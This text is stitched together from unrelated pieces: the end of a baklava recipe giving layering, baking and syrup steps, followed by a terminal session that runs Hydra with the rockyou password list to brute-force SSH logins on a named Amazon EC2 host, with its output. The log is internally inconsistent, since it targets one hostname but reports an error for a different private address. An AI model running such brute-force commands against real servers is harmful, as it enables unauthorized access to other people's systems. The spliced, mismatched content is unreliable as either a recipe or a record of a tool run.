 Instructions:
Layer 12 of them on an 11 x 15 inch buttered baklava pan,
brushing the sheets of dough with about half the butter.
Spread the filling on top and cover with the remaining 12
similarly buttered sheets. Preheat oven to 350 F. Cut the
top layered sheets and filling diagonally into 2 inch long
diamonds, but leave the bottom few layers uncut.  Bake about
30 minutes.  Raise oven temperature to 475 F. and bake about
15 minutes longer or until golden.  Remove from oven.  Pour
the refrigerated syrup over the top of puffed dough. Cut,
using the same diagonals, through the uncut layer of dough
and serve the diamond-shaped slices when cooled.
ubuntu@ip-10-192-11-227:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-34-206-237-17.compute-1.amazonaws.com/
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2023-07-08 12:04:39
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-34-206-237-17.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.171:22/ does not support password authentication.
ubuntu@ip-10-192-11-227:~$